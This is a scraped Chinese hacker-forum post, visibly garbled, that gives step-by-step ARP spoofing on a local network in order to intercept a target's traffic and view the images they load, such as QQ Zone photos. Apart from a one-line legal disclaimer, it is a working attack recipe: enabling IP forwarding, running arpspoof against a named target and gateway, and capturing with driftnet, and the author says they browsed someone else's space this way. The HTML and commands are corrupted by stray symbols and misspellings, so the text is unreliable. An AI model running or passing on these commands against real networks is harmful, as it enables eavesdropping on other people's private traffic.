

## ARP欺骗技术-获取[内网目](https://hacpai.com)标IP访问QQ空间 的图片

作者:a731940742

- 原文链接:https://hacpai.com/article/1461647001414
- 来源网站:[黑客派](https://hacpai.com/member/a731940742)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://hacpai.com/article/1461647001414)

```
<p>首先声明:请不要接触法律。<br>要求:<br>虚拟机<br>Kali linux系统</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></scr
pt> 
<!-- 黑客派PC帖子内嵌-展示 --> 
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5357405790190342"
data-ad-slot="8316640078" data-ad-format="auto" data-full-width-responsive="true"></in
> 
<script>
  (adsbygoogle = window.adsbygoogle \| \sin\theta);
</script> 
<p>命令"<br><span>查ip命令:ifconfig</span><br><span>echo写命令是不回显</span><
r><span>driftnet 获取本机网卡》网卡》查看网卡的图片信息</span><br>><span><br></span
<br><span>例如攻击目标ip:192.168.1.100&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;网关
192.168.1.1</span></p> 
<p>欺骗语句 "<br><span>Arpspoof -i 网卡 -t 目标ip&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&
bsp;网关</span><br/>shipp://span>arpsp00f -i eth0&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&n
sp;192.168.1.100        192.168.1.1</span></p>
<p><span>以下两句请理解: </span><br><span>Arp 欺骗</span><br><span>目标ip&nbsp
\alpha     流量经过我的网卡, 从网卡关出去</span><br><span><br><>
> </span><br><>span>Arp断网</span><br/>span> <pp><>span> = <pp></span></pp></span></p
<p>第一步 "开启ip转发" <br> 命令:<span>echo 1 &gt; /proc/sys/net/ipv4/ip_forward</span
\alpha > & \beta and \beta; & \beta and \beta; & \beta and \beta; & \alpha and \beta and \beta and \beta and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and \gamma and
术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="https://static.hacpai.com/i
ages/img-loading.svg" width="600" data-src="http://www.secbox.cn/wp-content/uploads/20
6/01/435db049560e32ba1e098b49217e5397.png"><br>第二步"开始欺骗"<br>命令:<spa
>arpspoof -i eth0 -t 192.168.1.108 192.168.1.1</span>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
nbsp;(回车之后不断欺骗运行中~~~[<span>记得这个窗口需要保留</span>])</p> 
<p><img alt="ARP欺骗技术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="ht
ps://static.hacpai.com/images/img-loading.svg" width="600" data-src="http://www.secbox.cn
wp-content/uploads/2016/01/707b8a83a48cb3e46e7f6ccec03576d1.png"></p> 
<p>第三步"查看目标的图片信息"<span>弹出的窗口请不要关闭</span>,在窗口就可以看到获
信息。<br> 命令: <span>driftnet -i eth0</span><br><img alt="ARP欺骗技术-获取内网目标I
访问QQ空间的图片-安全盒子" class="zoom" src="https://static.hacpai.com/images/img-loading
svg" width="600" data-src="http://www.secbox.cn/wp-content/uploads/2016/01/5c465dfc68
45ff3bacfb950e5382715.png"><br>第四步我在逛一下别人的空间获取到的图片。</p>
<p><img alt="ARP欺骗技术-获取内网目标IP访问QQ空间的图片-安全盒子" class="zoom" src="ht
ps://static.hacpai.com/images/img-loading.svg" width="600" data-src="http://www.secbox.cn
wp-content/uploads/2016/01/38d6c372f209bd10028aa8af11f47703.png"></p> 
< p > < b r>< p>
```